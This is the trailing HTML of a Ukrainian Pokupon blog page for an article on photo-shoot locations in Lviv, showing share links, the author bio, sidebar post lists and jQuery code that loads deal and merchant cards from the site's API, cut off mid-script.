                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2Flvov-8-topovyh-mest-dlja-fotosessii%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D6393&#038;text=10%20найкрасивіших%20місць%20для%20фотосесії%20у%20Львові%20та%20Львівській%20області" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=10%20найкрасивіших%20місць%20для%20фотосесії%20у%20Львові%20та%20Львівській%20області&#038;url=https%3A%2F%2Fblog.pokupon.ua%2Flvov-8-topovyh-mest-dlja-fotosessii%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D6393" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=10%20найкрасивіших%20місць%20для%20фотосесії%20у%20Львові%20та%20Львівській%20області" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                        <!-- Tags -->
            <div class="entry__tags">
                <span class="entry__tags-label">Tags: </span>
                <a href="https://blog.pokupon.ua/tag/lviv-2/" rel="tag">Lviv</a><a href="https://blog.pokupon.ua/tag/lvov-3/" rel="tag">Lvov</a><a href="https://blog.pokupon.ua/tag/lviv/" rel="tag">Львів</a><a href="https://blog.pokupon.ua/tag/lvov-2/" rel="tag">Львов</a><a href="https://blog.pokupon.ua/tag/mandrivky-ukrainoiu/" rel="tag">Мандрівки Україною</a><a href="https://blog.pokupon.ua/tag/podorozhi-ukrainoiu/" rel="tag">Подорожі Україною</a><a href="https://blog.pokupon.ua/tag/tsikavi-mistsia-lviv/" rel="tag">цікаві місця Львів</a><a href="https://blog.pokupon.ua/tag/tsikavi-mistsia-ukrainy/" rel="tag">Цікаві місця України</a>                <div class="clearfix"></div>
            </div> <!-- end tags -->
            
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/author/d-pohrebna/">
						<img alt='' src='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/author/d-pohrebna/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Дар'я Погребна							</span>
						</a>
					</div>
					<p class="mb-0">Пишу статті на різні теми: туризм, бьюті-сфера, корисні поради, афіші, творчість. Закінчила історичний факультет. Дуже люблю подорожувати Україною і не тільки, у кожній мандрівці максимум уваги приділяю визначним пам'яткам, вивчаю місцевий колорит від А до Я, щоб потім ділитися корисною інформацією та рекомендаціями в оглядах. На дозвіллі читаю книги, дивлюся кіно, пишу прозу, малюю, фотографую та досліджую історію сім'ї (одну з гілок роду вдалося розкопати до XVI століття). Головне хобі мого життя – вокал, понад 15 років співаю у хорах, ансамблях та соло. Завжди відкрита новому і дивлюсь на звичні речі з небанального ракурсу.</p>

					<!-- Socials -->
											<div class="entry-author__socials socials socials--nobase">                    
															<a href="https://www.facebook.com/drakondra1993/" class="social" title="facebook" rel="noopener nofollow" target="_blank">
									<i class="ui-facebook"></i>
								</a>
														                
																											</div>
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/lvov-8-topovyh-mest-dlja-fotosessii/"
      },
      "headline": "10 найкрасивіших місць для фотосесії у Львові та Львівській області",
      "image": [
	    "https://blog.pokupon.ua/wp-content/uploads/2019/06/foto-lvov.jpg"
	  ],
      "datePublished": "2023-07-27T15:00:00+03:00",
      "dateModified": "2023-08-02T23:01:08+03:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Дарья Погребная{:}{:uk}Дар'я Погребна{:}",
        "url": "https://blog.pokupon.ua/author/d-pohrebna/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

    
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Залишити коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lvov-8-topovyh-mest-dlja-fotosessii/#respond" style="display:none;">Відмінити відповідь</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не буде опубліковано. Обов&#039;язкові поля відмічено *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Ім&#039;я *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Зберегти моє ім’я, електронну пошту та веб-сайт у цьому браузері під час наступного коментаря.</label></p>
<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Відправити" /> <input type='hidden' name='comment_post_ID' value='6393' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-69754b29b5334" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Лучшие фильмы про любовь" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" class="wpp-post-title" target="_self" rel="noopener">Романтичні фільми: 22 комедії і драми про кохання на вечір</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/gde-pokatatsja-na-konkah-v-kyive/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/gde-pokatatsja-na-konkah-v-kyive/" class="wpp-post-title" target="_self" rel="noopener">Де покататися на ковзанах в Києві – діючі ковзанки столиці</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/bol-v-levom-podrebere-simptom-kotoryj-mozhet-byt-trevozhnym/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/bol-v-levom-podrebere-simptom-kotoryj-mozhet-byt-trevozhnym/" class="wpp-post-title" target="_self" rel="noopener">Біль в лівому підребер’ї: симптом, який може бути тривожним</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поробки до Дня святого Валентина: ідеї подарунків своїми руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Незвичайний подарунок для чоловіків та жінок на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-devushke-na-14-fevralja-originalnye-idei-podarkov/">Що подарувати дівчині на 14 лютого: ідеї для романтиків</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Що подарувати хлопцю на 14 лютого: ідеї подарунків коханому</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своїми руками: оригінальні ідеї та красиві шаблони</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
